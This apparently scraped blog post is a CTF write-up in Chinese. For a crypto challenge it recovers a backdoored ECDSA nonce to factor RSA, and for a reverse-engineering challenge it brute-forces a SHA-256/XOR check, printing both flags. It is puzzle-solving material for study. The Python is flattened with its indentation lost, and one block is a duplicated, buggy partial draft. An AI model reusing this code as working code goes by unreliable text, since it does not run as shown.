


Crypto
backdoorplus
z = (k1 - w * t) * G + (-a * k1 - b) * Y
#Y = X * G
#t = 1
#z = k1G - wG - ak1XG -bXG
zx = z.x() % n
k2 = int(hashlib.sha1(str(zx).encode()).hexdigest(), 16)

b = 1155982
w = 908970521
x = 20391992
sig_r = 6052579169727414254054653383715281797417510994285530927615
p = generator_192.curve().p()
E_a = generator_192.curve().a()
b = generator_192.curve().b()
E = EllipticCurve(GF(p),[E_a,b])
G = E([generator_192.x(), generator_192.y()])
k1G = E.lift_x(sig_r)
z = k1G - w*G - a*x*k1G -b*x*G
n = G.order()
zx = int(z[0]) % n
k2 = int(hashlib.sha1(str(zx).encode()).hexdigest(), 16)
r = int(p1[0]) % n
print(r)
#3839784391338849056467977882403235863760503590134852141664
for i in range(99):
p = gmpy2.next_prime(p)
q = gmpy2.next_prime(p)
n = p * q
phi = (p-1)*(q-1)
d = gmpy2.invert(e,phi)
m=int(pow(c,d,n))
# print(long_to_bytes(m))
for i in trange(99999):
m += n
if b'flag' in long_to_bytes(m):
print(long_to_bytes(m))
from ecdsa import *
from Crypto.Util.number import *
import gmpy2
import hashlib
a = 751818
b = 1155982
w = 908970521
x = 20391992
sig_r = 6052579169727414254054653383715281797417510994285530927615
c = 1294716523385880392710224476578009870292343123062352402869702505110652244504101007338338248714943
e = 65537
p = generator_192.curve().p()
E_a = generator_192.curve().a()
E_b = generator_192.curve().b()
E = EllipticCurve(GF(p),[E_a,E_b])
G = E([generator_192.x(), generator_192.y()])
k1G = E.lift_x(sig_r)
z = k1G - w*G - a*x*k1G -b*x*G
n = G.order()
zx = int(z[0]) % n
k2 = int(hashlib.sha1(str(zx).encode()).hexdigest(), 16)
p = k2
for i in range(99):
p = gmpy2.next_prime(p)
q = gmpy2.next_prime(p)
n = p * q
phi = (p-1)*(q-1)
d = gmpy2.invert(e,phi)
m=int(pow(c,d,n))
# print(long_to_bytes(m))
for i in trange(99999):
m += n
if b'flag' in long_to_bytes(m):
print(long_to_bytes(m))
#flag{0c75afae-f8ad-4df1-b2d9-a9ca348cb226}
RE
BabyRe
输入flag{test},动调跟踪流程。
检测输入格式,允许数字、小写字母、'-'、'{}'。

逐位作为开头取3字节,计算得32位哈希(sha256),再将哈希值与取的3字节逐位异或,将每次得到32位加密数据组合成字符串:
xor(hash("fla"),"fla")
xor(hash("lag"),"lag")
xor(hash("ag{"),"ag{")
xor(hash("g{t"),"g{t")
xor(hash("st}"),"st}")

最后进行check与密文比较,字符串总长1280,flag长度为1280/32=40。
解密思路:
flag{}是固定的,一组密文在前2位固定的情况下只取决于第三位,提取出密文后逐位爆破即可。
import hashlib
cipher = "EB74464F7924C56210CBFFC5A239BE0399ED2C8FB9542BA7C58A7E560F352CA03EE5E00A6EA938CF85F882C799D78BC682225428F4E556D047F15E5766855C04660DC72181954CF9976E5705CBAA483D2AAB5A69283D68E4F74C23CFA8C226D0F941E7F4FF9960F1DA677E9DBF9814B5B3E2D799074AC0120F212F3A52C37FE335D56DB4BD214600049F7F950C01FABD8625065607304F17AEF3C0F0177F9B3EBDE5663346606CB307F1645F006DB088F34F7D44BE9543A1393B29506D1D31814460FE7BAC48BDBB8E354128E7535CE73B1618C594D9D1B9BF7148A7D77077E9A7FFA0BE1CFA9800FE3364F9E7304557974045E0C950B8F3444432C16AB7DDEE371F6026FA2D6FC143598A9EE9E12736EABD515BAE24BB03E4C062DDC263F4A18C3E5C10A4CC88E19B04592B864AC883D8B994EEB2C46496B3416B000C9A344A4F3CF2C30DA6DD57B7D3701CDCB9418EAE8A0470C2AD2668ECF0E3AE6B6A29F6AE3C23E30F42571DFC507171D173F928718E2A5D18C43F7A5B20E125A6421EFBEFA5034BF44B5E66EF90124EE2CFFD9AACE7C49356A64ADFFBA0D44D29B125AB8E98386ED91129B0197AE9A642C173578EFD4784D1EE087CE765A714640F9AA867A4AD879229F1712037D522B5226B2DC7440EFCB753EC8A52C29CF1FB9BD85FA65FDA70B1261E143F9406D00D90AA0F55310652F3F908D7C1E5A841F77EBD3014FCA23CB223F8915D7730AFC7276F1C0FC7EA33A3083553D2684D964EC7E4A9205DEE6FCFEADA8B589CF48326AF2DEBF56DB42A4DFDF74BF9CB0A34BFD97B90B83E17E31FE0A48B54C94AC4175B46302D5E8B38D7CB42E618AEC9197D43B1B36891A18CDC5CA57F20284187FE6988D860ED46076F779B088D2FA78A798A55DCC6E657E8B101A23B9F8ADE02F696D905F63C626C3E07FD06002B2030B20FAFF02625D9B875A4B74DD421CCB5411CC309EBE7CC75BED408F9F486E6CFFF4F14AC36DFFB643C2721A3AD4CA95415D59CF3C3EE85FF75F2BC6FFD1FC09499544B7218F5937E8B73C7764DEBC840266B14F3D049AE9511AB135CC764C5C6F10C87C087BC8D3181D7470630D4A983FE401F46C99F4A52D81E8D4146211BFA28AE52C9D0E3974AFB2D830F443136F4464DDFEFA30688BE27A8A0158A85B8040C2C04598F2111751D296F862FFEBC2FB50D6530FE6C09D70F54664ED2F2C44365D647B3E6D5BB45707C8B18C8A248B153309605B34ED9CEF42172114F52AE47E8063131EFB2F1AD55868D648722111B00CFE2132463F9659AA1F8298ED2FBD1239071DC3ACF63661C77A5ACBB54410FF3F7CFA1701040BD2D2C8F721A37E310A84605845E7202DB021B2346A1BB920AE80DD0066F05A0524BC80339ED9932542883473FEFCA18C1C8B8C9B0E31B7169BAC1F1B9697B2799BDB869006C16C49B77525AB7546FE3345E5F01A5E248FB966B7592D2A0DA0BED3E27F6C789647FDE73F59258FFC6A638758661126FC03D24226DA7295EBDF50C52D96631B5804D02CDF2DC89FA6063CA2D00953200BED4BF734CEDBA0C56A185C46CB60ABCDD8C611E4203B4E0F217FA14389FB1A49C03180CC616C730FA48B1B96EB17D7B3BDFD9B6A7D646A57C976DD592A3F022A15399A1C37140E1897B231918DC2F2257DD2CC33FADEF99939CE9EB676674458ED487984E9F8D2C7DF23D8093940FEAB586D0E674B6B2416125DED9C2386A247F1D87BAD1CAB640579EAE3050FFD0A8AEDF52254AA5E9186F060C97150EC26626CC8451C47569764B281667A54428E096A20A5D81EB4D"
cipher = [cipher[i:i+64]for i in range(0, len(cipher), 64)]
def encrypt(data):
data_bytes = data.encode()
hash = hashlib.sha256()
hash.update(data_bytes)
enc = list(hash.digest())
for i in range(len(enc)):
enc[i] = enc[i] ^ data_bytes[i % len(data_bytes)]
result = bytes(enc).hex().upper()
return result
flag = "flag{"
table = "0123456789abcdefghijklmnopqrstuvwxyz-{}"
for i in range(3,40):
for c in table:
for e in cipher:
str = flag[i] + flag[i+1] + c
str_enc = encrypt(str)
#print(str + ' : ' + str_enc)
#print(e)
if(str_enc == e):
flag += c
#print(c)
print(flag)
flag{194a39a4-7937-48fb-bfea-80bd17729f8a}题目附件下载地址:原文转载参考地址:







【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构